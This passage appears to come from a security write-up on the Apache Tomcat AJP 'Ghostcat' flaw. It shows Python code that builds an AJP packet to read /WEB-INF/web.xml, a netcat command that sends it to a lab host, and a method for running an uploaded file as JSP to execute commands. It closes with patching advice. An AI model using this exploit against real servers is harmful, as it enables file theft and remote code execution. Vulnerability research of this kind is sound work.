AJP13_FORWARD_REQUEST :=
    ...
    attributes      *(attribut_name attribute_value)
    request_terminator (byte) OxFF
ajp-packet.py
attributes = {
            'javax.servlet.include.request_uri': '',
            'javax.servlet.include.path_info': '/WEB-INF/web.xml',
            'javax.servlet.include.servlet_path': '',
            }
end = struct.pack("B", 0xff)
Then I store all variables into a single one: data. It will be the request body.
ajp-packet.py
data = prefix_code
data += method
data += protocol
data += req_uri
data += remote_addr
data += remote_host
data += server_name
data += server_port
data += is_ssl
data += num_headers
Adding attributes.
ajp-packet.py
attr_code = struct.pack("b", 0x0a) # SC_A_REQ_ATTRIBUTE
for n, v in attributes.items():
    data += attr_code
    data += pack_string(n)
    data += pack_string(v)
data += end # packet terminator byte 0xff
Now I count the length of my request and write it in the header after the Magic constant.
ajp-packet.py
header = struct.pack(">hH", magic, len(data))
Merging the packet header and body together and displaying the result as a hex string.
ajp-packet.py
request = header + data
print(request.hex())
I convert the hex string into binary data with xxd and use standard netcat to send the packet.
python3 ajp-packet.py | xxd -r -p | nc tomcatrce.vh 8009
After sending the packet, I can see in the debugger that I have got into the desired code section.

Thanks to javax.servlet.include.path_info, the path to the file became /WEB-INF/web.xml instead of /anything specified in request_uri.

Now the resource manager can read this file.

As you can see, I have exploited the Arbitrary File Read error on the server. Too bad, I cannot exit the webapps directory because the path is sanitized with normalize that is called from the validate method.
/tomcat9.0.30/java/org/apache/catalina/webresources/StandardRoot.java
private String validate(String path) {
    ...
    if (path == null || path.length() == 0 || !path.startsWith("/")) {
        ...
        result = RequestUtil.normalize(path, false);
        ...
    if (result == null || result.length() == 0 || !result.startsWith("/")) {
        throw new IllegalArgumentException(
                sm.getString("standardRoot.invalidPathNormal", path, result));
So, files stored in the web root directory, appbase, and in the config, are accessible for reading.
/tomcat9.0.30/conf/server.xml
The full script can be downloaded for testing purposes from my page on GitHub.
But this is not the only problem caused by manipulations with request attributes.
Arbitrary code execution
As said above, all static content is processed with DefaultServlet. But what about dynamic pages? Tomcat supports JavaServer Pages (JSP) that are processed by JspServlet.
/tomcat9.0.30/java/org/apache/jasper/servlet/JspServlet.java
public class JspServlet extends HttpServlet implements PeriodicEventListener {
JspServlet is called when requests are sent to files having the *.jsp and *.jspx masks.
/tomcat9.0.30/conf/web.xml
    jsp
    org.apache.jasper.servlet.JspServlet
    ...

    jsp
    *.jsp
    *.jspx
The class that will process the request is selected on the basis of the URI: if I request the file /anything.jsp, my request will be processed by JspServlet. The path to the requested file is formed as follows.
/tomcat9.0.30/java/org/apache/jasper/servlet/JspServlet.java
public void service (HttpServletRequest request, HttpServletResponse response)
    ...
    if (jspUri == null) {
        ...
        jspUri = (String) request.getAttribute(
                RequestDispatcher.INCLUDE_SERVLET_PATH);
        if (jspUri != null) {
            ...
            String pathInfo = (String) request.getAttribute(
                    RequestDispatcher.INCLUDE_PATH_INFO);
            if (pathInfo != null) {
                jspUri += pathInfo;
            }
        }
The situation is similar to the one described above: if attributes are present, then the path is formed on their basis. In other words, if I send a request to any file (even a nonexistent one) with the extension .jsp or .jspx and then change the path (so that it leads to another file) using javax.servlet.include.path_info, the file will be interpreted and processed as JavaServer Pages.
So, I create the file test.txt in the ROOT folder.
/ROOT/test.txt
<% out.print("Hello from JSP compiler!"); %>
Then I make the required changes in my script.
ajp-packet.py
req_uri = pack_string("/anything.jsp")
    ...
    'javax.servlet.include.path_info': '/test.txt',
And finally, I send the adjusted request. The jspUri parameter is formed from the attributes, and it points at the text file. However, the file still will be passed to serviceJspFile and executed as JSP.
/tomcat9.0.30/java/org/apache/jasper/servlet/JspServlet.java
public void service (HttpServletRequest request, HttpServletResponse response)
    ...
    serviceJspFile(request, response, jspUri, precompile);

The JSP code has been successfully executed; so, I can use any payload to execute system commands.
I assume that you won’t have any problem with the delivery of files containing your payload to the server. Have you ever seen an application without a possibility to upload a file (e.g. a picture)? It’s as easy as pie to upload a picture with malicious code inside.
Numerous scripts automating this attack can be found online (e.g. the AJPy module for Python exploiting the above vulnerability).
Vulnerability demonstration (video)
Conclusions
The examined vulnerability vividly demonstrates that even a small misconfig may expose the entire network to severe risks. My only advice is: configure each infrastructure element thoroughly and disable unused functions and protocols to minimize potential entry points for malefactors.
The vulnerability has been promptly fixed in new Apache Tomcat versions; so, update to 9.0.31, 8.5.51, or 7.0.100 (depending on the branch you use) ASAP. If, for some reason, this is impossible at the moment, I suggest disabling the AJP protocol.
/conf/server.xml.old
/conf/server.xml
If the protocol is in use and cannot be disabled, install patches for your version: (7.x, 8.x, 9.x).
